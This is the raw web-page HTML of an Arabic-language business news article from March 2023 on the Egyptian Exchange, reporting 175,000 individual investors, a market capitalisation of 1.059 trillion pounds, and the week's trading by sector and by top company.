					</div><h1 class="is-title post-title"> 175 ألف مستثمر  في البورصة المصرية .. ورأس المال السوقي  يسجل 1.059 تريليون جنيه</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><time class="post-date" datetime="2023-03-11T15:27:49+02:00">11 مارس، 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">آخر تحديث:</span><time class="post-date" datetime="2023-03-24T15:21:20+02:00">24 مارس، 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;text=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F03%2F10003873411635426751.jpg&#038;description=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;name=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751.jpg" class="image-link media-ratio ar-bunyad-main" title=" 175 ألف مستثمر  في البورصة المصرية .. ورأس المال السوقي  يسجل 1.059 تريليون جنيه"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751-768x460.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title=" 175 ألف مستثمر  في البورصة المصرية .. ورأس المال السوقي  يسجل 1.059 تريليون جنيه" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751-300x180.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751-1024x614.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751-150x90.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751-450x270.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/03/10003873411635426751.jpg 1200w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-23193" class="post-23193 post type-post status-publish format-standard has-post-thumbnail category-82 tag-1961">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F&text=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F03%2F10003873411635426751.jpg&description=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>تطورات كبيرة شهدتها البورصة المصرية؛ مما جعلها واحدة من أهم الملاذات الاستثمارية للأفراد؛ وفي ضوء ذلك.. قفز عدد المستثمرين الأفراد في البورصة المصرية مرتفعًا من نحو 12 ألف مستثمر في عام 2016 إلى 175 ألف مستثمر في 2022.  وشهدت  جلسات الأسبوع المنتهي، إغلاق  رأس المال السوقي للأسهم المقيدة  عند 1.059 تريليون جنيه، و بلغت كمية التداول نحو 2.3 مليون ورقة مُنَفّذة على 326 ألف عملية، خلال الأسبوع المنتهي.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="710" height="532" src="https://businessnewseg.com/wp-content/uploads/2022/12/البورصة-المصرية.jpg" alt="" class="wp-image-19393" srcset="https://businessnewseg.com/wp-content/uploads/2022/12/البورصة-المصرية.jpg 710w, https://businessnewseg.com/wp-content/uploads/2022/12/البورصة-المصرية-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/البورصة-المصرية-150x112.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/البورصة-المصرية-450x337.jpg 450w" sizes="(max-width: 710px) 100vw, 710px" /></figure>



<p><strong>ترتيب القطاعات</strong></p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p>تصدر قطاع البنوك ترتيب القطاعات المتداولة بالبورصة المصرية، من حيث قيمة التداول خلال جلسات الأسبوع الماضي، بعدما سجل حجم تداول بلغ 39.7 مليون ورقة بقيمة 1.8 مليار جنيه، وجاء قطاع العقارات ثاني القطاعات التي شهدت نشاطًا، بحجم تداول قدره 770.4 مليون ورقة، بقيمة 1.5 مليار جنيه، فيما احتل قطاع الموارد الأساسية، الترتيب الثالث بحجم تداول بلغ 124.7 مليون ورقة بقيمة 1.4 مليار جنيه، يليه قطاع الخدمات المالية غير المصرفية بحجم تداول 437.2 مليون ورقة بقيمة 954.9 مليون جنيه، ثم قطاع الاتصالات والإعلام وتكنولوجيا المعلومات بحجم تداول بلغ 148.2 مليون ورقة بقيمة 853.9 مليون جنيه.</p>



<p>وفى المركز السادس حل قطاع الأغذية والمشروبات والتبغ بحجم تداول بلغ 199.2 مليون ورقة منفذة بقيمة 476.9 مليون جنيه، ثم قطاع الخدمات والمنتجات الصناعية والسيارات بحجم تداول بلغ 61.4 مليون ورقة منفذة بقيمة 344 مليون جنيه، ثم قطاع خدمات النقل والشحن بحجم تداول بلغ 38.5 مليون ورقة منفذة بقيمة 333.9 مليون جنيه، ثم قطاع المنسوجات والسلع المعمرة بحجم تداول 126.6 مليون ورقة منفذة بقيمة 203.5 مليون جنيه، ثم قطاع المقاولات والإنشاءات الهندسية بحجم تداول بلغ 123.7 مليون ورقة منفذة بقيمة 130 مليون جنيه.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://businessnewseg.com/wp-content/uploads/2023/01/البورصة-المصرية-7-1024x683.jpg" alt="" class="wp-image-20895" srcset="https://businessnewseg.com/wp-content/uploads/2023/01/البورصة-المصرية-7-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/البورصة-المصرية-7-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/البورصة-المصرية-7-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/البورصة-المصرية-7-1536x1024.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/01/البورصة-المصرية-7-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/01/البورصة-المصرية-7-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/البورصة-المصرية-7-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/01/البورصة-المصرية-7.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>  أعلى 10 شركات</strong></p>



<p>تصدر سهم &#8220;البنك التجارى الدولى (مصر)&#8221; قائمة أعلى 10 شركات من حيث قيمة التداول في سوق &#8220;داخل المقصورة&#8221; بالبورصة المصرية، خلال جلسات الأسبوع الماضي، بحجم تداول بلغ 30.8 مليون ورقة، وبقيمة تداول 1.6 مليار جنيه، يليه سهم &#8220;زهراء المعادي للاستثمار والتعمير&#8221; بحجم تداول بلغ 66.1 مليون ورقة، وقيمة تداول 443 مليون جنيه.</p>



<p>وجاء في المركز الثالث &#8220;المصرية للاتصالات&#8221; بحجم تداول بلغ 14.5 مليون ورقة منفذة، وقيمة تداول 391.3 مليون جنيه، ثم &#8220;أبو قير للأسمدة والصناعات الكيماوية&#8221; بحجم تداول 9 ملايين ورقة، وبقيمة تداول 365.5 مليون جنيه، ثم &#8220;فوري لتكنولوجيا البنوك والمدفوعات الإلكترونية&#8221; بحجم تداول 59.3 مليون ورقة، وقيمة تداول 320 مليون جنيه، وذلك وفقًا لتقرير البورصة الأسبوعي.</p>



<p>وفى المركز السادس &#8220;مصر الجديدة للإسكان والتعمير&#8221; بحجم تداول بلغ 27.9 مليون ورقة منفذة، وقيمة تداول بلغت 255.5 مليون جنيه، ثم &#8220;السويدي إليكتريك&#8221; بحجم تداول 14.5 مليون ورقة منفذة، وقيمة تداول 204.2 مليون جنيه، ثم &#8220;المجموعة المالية هيرميس القابضة&#8221;، بحجم تداول 10 ملايين ورقة منفذة، وقيمة تداول 196.2 مليون جنيه</p>



<p> وفى المركز التاسع &#8220;آسيك للتعدين-أسكوم&#8221;، بحجم تداول 13.4 مليون ورقة منفذة، وقيمة تداول 192 مليون جنيه، وجاءت في المركز الأخير &#8220;الإسكندرية لتداول الحاويات والبضائع&#8221; بحجم تداول بلغ 10.1 مليون ورقة منفذة، بقيمة تداول بلغت 188.7 مليون جنيه.</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" rel="tag">البورصة المصرية</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;text=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F03%2F10003873411635426751.jpg&#038;description=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87